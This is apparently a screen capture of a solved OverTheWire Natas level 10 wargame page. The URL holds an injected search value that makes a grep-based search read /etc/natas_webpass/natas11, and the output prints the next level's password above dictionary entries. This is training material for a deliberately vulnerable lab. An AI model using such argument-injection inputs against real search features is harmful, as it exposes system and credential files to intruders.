 New Tab
OverTheWire: Natas
OverTheWire: 'Natas' Solutions 1
natas10.natas.labs.overthewire.o
New Tab
Not secure
natas10.natas.labs.overthewire.org/?needle=%27%27%27%27+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
K
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing:
Search
Output:
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
dictionary.txt:
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:B
dictionary.txt:B's
dictionary.txt:British
dictionary.txt:Britisher
dictionary.txt:Brown
dictionary.txt:Brown's
dictionary.txt:C
dictionary.txt:C's
dictionary.txt:Catholic
dictionary.txt:Catholicism
dictionary.txt:Catholicism's
dictionary.txt:Catholicisms
dictionary.txt:Catholics
dictionary.txt:Celsius
27°C
Cloudy
Search
ENG
IN
09:03 PM
02-09-2023
4